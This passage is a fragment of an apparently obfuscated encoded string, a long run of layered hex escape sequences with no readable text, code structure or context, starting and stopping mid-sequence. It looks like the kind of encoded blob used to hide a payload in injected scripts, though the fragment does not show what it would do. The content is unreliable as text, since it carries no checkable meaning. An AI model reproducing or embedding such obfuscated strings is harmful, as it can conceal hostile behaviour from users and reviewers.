x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x62\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x64\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x67\x5C\x6A\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x63\x5C\x73\x5C\x63\x5C\x64\x5C\x64\x5C\x52\x5C\x63\x5C\x67\x5C\x6A\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x63\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x64\x5C\x62\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6B\x5C\x73\x5C\x63\x5C\x64\x5C\x63\x5C\x52\x5C\x63\x5C\x64\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x